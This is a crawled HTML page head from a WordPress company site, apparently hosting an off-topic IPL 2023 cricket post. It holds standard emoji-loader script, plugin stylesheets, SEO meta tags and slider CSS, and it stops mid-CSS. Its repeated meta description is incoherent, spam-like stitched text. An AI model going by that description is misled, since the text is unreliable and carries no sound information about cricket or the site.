

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hyperstealth.in/who-is-the-highest-run-wicket-taker-in-ipl-2023/
body_size: 19965
content:
<!doctype html>

<!--[if lt IE 7]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->

	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">

		

		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://hyperstealth.in/xmlrpc.php" />

		
				<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.3.9 - aioseo.com -->
		<title>Who Is The Highest Run Wicket Taker In Ipl 2023 - Hyper Stealth Technologies Pvt. Ltd.</title>
		<meta name="description" content="List Of Ipl Captains For The 2023 Season, Including Their Names It was said Thornton - who incidentally lacked any sort of Superman physique - made hits of 140 yards (128 metres) or more in nearly every significant innings he played almost 150 years ago, keep improving. For me this is not new, ipl 2023" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://hyperstealth.in/who-is-the-highest-run-wicket-taker-in-ipl-2023/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hyper Stealth Technologies Pvt. Ltd. -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Who Is The Highest Run Wicket Taker In Ipl 2023 - Hyper Stealth Technologies Pvt. Ltd." />
		<meta property="og:description" content="List Of Ipl Captains For The 2023 Season, Including Their Names It was said Thornton - who incidentally lacked any sort of Superman physique - made hits of 140 yards (128 metres) or more in nearly every significant innings he played almost 150 years ago, keep improving. For me this is not new, ipl 2023" />
		<meta property="og:url" content="https://hyperstealth.in/who-is-the-highest-run-wicket-taker-in-ipl-2023/" />
		<meta property="article:published_time" content="2022-04-18T10:01:14+00:00" />
		<meta property="article:modified_time" content="-001-11-30T00:00:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Who Is The Highest Run Wicket Taker In Ipl 2023 - Hyper Stealth Technologies Pvt. Ltd." />
		<meta name="twitter:description" content="List Of Ipl Captains For The 2023 Season, Including Their Names It was said Thornton - who incidentally lacked any sort of Superman physique - made hits of 140 yards (128 metres) or more in nearly every significant innings he played almost 150 years ago, keep improving. For me this is not new, ipl 2023" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hyperstealth.in\/who-is-the-highest-run-wicket-taker-in-ipl-2023\/#blogposting","name":"Who Is The Highest Run Wicket Taker In Ipl 2023 - Hyper Stealth Technologies Pvt. Ltd.","headline":"Who Is The Highest Run Wicket Taker In Ipl 2023","author":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"publisher":{"@id":"https:\/\/hyperstealth.in\/#organization"},"datePublished":"2022-04-18T10:01:14+00:00","dateModified":"-0001-11-30T00:00:00+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/hyperstealth.in\/who-is-the-highest-run-wicket-taker-in-ipl-2023\/#webpage"},"isPartOf":{"@id":"https:\/\/hyperstealth.in\/who-is-the-highest-run-wicket-taker-in-ipl-2023\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/hyperstealth.in\/who-is-the-highest-run-wicket-taker-in-ipl-2023\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hyperstealth.in\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/","name":"Home","url":"https:\/\/hyperstealth.in\/"},"nextItem":"https:\/\/hyperstealth.in\/who-is-the-highest-run-wicket-taker-in-ipl-2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/hyperstealth.in\/who-is-the-highest-run-wicket-taker-in-ipl-2023\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/who-is-the-highest-run-wicket-taker-in-ipl-2023\/","name":"Who Is The Highest Run Wicket Taker In Ipl 2023","description":"List Of Ipl Captains For The 2023 Season, Including Their Names It was said Thornton - who incidentally lacked any sort of Superman physique - made hits of 140 yards (128 metres) or more in nearly every significant innings he played almost 150 years ago, keep improving. For me this is not new, ipl 2023","url":"https:\/\/hyperstealth.in\/who-is-the-highest-run-wicket-taker-in-ipl-2023\/"},"previousItem":"https:\/\/hyperstealth.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/hyperstealth.in\/#organization","name":"Hyper Stealth Technologies Pvt. Ltd.","url":"https:\/\/hyperstealth.in\/"},{"@type":"Person","@id":"https:\/\/hyperstealth.in\/author\/#author","url":"https:\/\/hyperstealth.in\/author\/"},{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/who-is-the-highest-run-wicket-taker-in-ipl-2023\/#webpage","url":"https:\/\/hyperstealth.in\/who-is-the-highest-run-wicket-taker-in-ipl-2023\/","name":"Who Is The Highest Run Wicket Taker In Ipl 2023 - Hyper Stealth Technologies Pvt. Ltd.","description":"List Of Ipl Captains For The 2023 Season, Including Their Names It was said Thornton - who incidentally lacked any sort of Superman physique - made hits of 140 yards (128 metres) or more in nearly every significant innings he played almost 150 years ago, keep improving. For me this is not new, ipl 2023","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hyperstealth.in\/#website"},"breadcrumb":{"@id":"https:\/\/hyperstealth.in\/who-is-the-highest-run-wicket-taker-in-ipl-2023\/#breadcrumblist"},"author":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"creator":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"datePublished":"2022-04-18T10:01:14+00:00","dateModified":"-0001-11-30T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/hyperstealth.in\/#website","url":"https:\/\/hyperstealth.in\/","name":"Hyper Stealth Technologies Pvt. Ltd.","inLanguage":"en-US","publisher":{"@id":"https:\/\/hyperstealth.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hyper Stealth Technologies Pvt. Ltd. &raquo; Feed" href="https://hyperstealth.in/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hyperstealth.in\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://hyperstealth.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://hyperstealth.in/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='slickslider-css-css' href='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slickslider-theme-css-css' href='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hyperstealth.in/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://hyperstealth.in/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hyperstealth.in/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://hyperstealth.in/wp-content/plugins/simple-contact-info-widget/css/hover-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-tc-buttons-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/gks-tc-buttons.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-font-awesome-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/fontawesome/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-carousel-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/assets/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-layout-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-animate-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-main-front-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/gks-main-front.css' type='text/css' media='all' />
<style id='gks-custom-styles-1-inline-css' type='text/css'>

    			#gks-slider-1 .owl-carousel {
    				padding-left: 0px;
    				padding-right: 0px;
    			}
          @media only screen and (max-width: 600px) {
            #gks-slider-1 .owl-carousel {
      				padding-left: 0px;
      				padding-right: 0px;
      			}
          }
          #gks-slider-1 .gks-slider-onslide-details { padding: 6px; }#gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-onslide-details {
                    opacity: 1;
                }#gks-slider-1 .gks-slider-cell-content-image {
                        height: 200px;
                      }#gks-slider-1 .owl-carousel .gks-slider-cell-content { background-color: rgba(209,209,209,0.65098039215686);padding: 0px; }#gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-cell-content { background-color: rgba(224,224,224,0.74901960784314); }#gks-slider-1 .owl-carousel .gks-slide-border {  }#gks-slider-1 .owl-carousel .gks-slider-cell-content {
                    
                  }
           #gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-overlay {
  	          background-color: rgba(0,0,0,0.30196078431373) !important;
  	          opacity: 1;
	            
           }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon { border-radius: 20px; }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon {
                  color: #000000;
                  background-color: rgba(255,255,255,0.65098039215686);
              }
              #gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon:hover {
                  background-color: rgba(255,255,255,0.74901960784314);
              }
              #gks-slider-1 .owl-carousel .gks-slider-cell .gks-slide-txt-btn {
                  color: #fff ;
                  border-color: #000 ;
                  text-decoration: none;
                  margin-top: 10px;
              }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slide-txt-btn {
                    background-color: #000 ;
              }
                #gks-slider-1.gks-slider-mobile .owl-dots {
                    display: none;
                }
            
                #gks-slider-1 .gks-slider-image-wrapper {
                    height: 200px;
                }
            
      #gks-slider-1 .gks-slider-image,
      #gks-slider-1 .gks-tile-img {
        background-size: cover;
        background-position: center;
      }

      #gks-slider-1 .gks-slider-overlay-caption {
          background-color: rgba(0,0,0,0.30196078431373) !important;
      }

      

      #gks-slider-1 .gks-slider-ctrl-prev,
	    #gks-slider-1 .gks-slider-ctrl-next {top: calc(50% - 15px); transform: translateY(calc(-50% - 7px));
            }
        
              #gks-slider-1 .gks-slider-ctrl-prev,
    	        #gks-slider-1 .gks-slider-ctrl-next {
                opacity: 0;
              }

              #gks-slider-1.gks-slider-layout:hover .gks-slider-ctrl-prev,
    	        #gks-slider-1.gks-slider-layout:hover .gks-slider-ctrl-next {
                opacity: 1;
              }
          
            #gks-slider-1 .owl-dots .owl-dot span {
                margin: 5px 5px;
                width: 12px;
                height: 12px;
            }
            #gks-slider-1 .owl-dots .owl-dots {
                line-height: 12px;
            }
		
             #gks-slider-1 .owl-dots .owl-dot span {
                -webkit-border-radius: 30px;
                -moz-border-radius: 30px;
                border-radius: 30px;
            }
            #gks-slider-1.gks-slider-layout .gks-slider-overlay-caption {
                    left: 50%;
                    bottom: 6px;
                    transform: translateX(-50%);
                
                background-color: rgba(0,0,0,0.30196078431373);
            }
            #gks-slider-1 .gks-slider-title {
                color: #565656;
                font-size: 17px;
                line-height: 19px;
                text-align: center;
                margin-top: 5px;
                margin-bottom: 5px;
        
                font-weight: normal;
            
            }
            #gks-slider-1 .gks-slider-desc,
            #gks-slider-1 .gks-slider-details {
                color: #ffffff;
                font-size: 13px;
                line-height: 15px;
                text-align: center;
        
            font-weight: bold;
        
            }
        
              #gks-slider-1 .gks-slide-txt-btn {
                  font-size: 15px !important;
                  line-height: 17px !important;
                  align-self: ;
          
              font-weight: ;
          } #gks-slider-1.gks-slider-mobile .gks-slider-overlay-caption {
                    width: calc(100% - 12px);
                } #gks-slider-1:not(.gks-slider-mobile) .gks-slider-overlay-caption {
                    min-width: 60%;
                }#gks-slider-1 .gks-slider-overlay-caption.gks-info-opened {
                max-height: calc(100% - 12px);
          }
            #gks-slider-1 .gks-slider-ctrl-prev,
            #gks-slider-1 .gks-slider-ctrl-next {
        
                margin-left: 20px;
                margin-right: 20px;
            
                padding: 5px;
            }
            #gks-slider-1 .gks-slider-ctrl-prev .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next .gks-fa {
                color: #1e73be;
                font-size: 60px;
                width: 60px;
                height: 60px;
            }
        
            #gks-slider-1 .gks-slider-ctrl-prev:hover .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next:hover .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-prev:active .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next:active .gks-fa {
                color: #ffffff;
            }

            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot span,
            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot span {
                background: #b1b0b0;
            }

            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot.active span,
            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot:hover span {
                background: #000000;
            }

        
            #gks-slider-1.gks-slider-layout .owl-dots {
               padding-top: 10px;
            }
            
                .gks-carousel	.gks-slider-slide-caption {
                  justify-content: flex-start; /* flex-start | flex-end | center */
                }
              
        
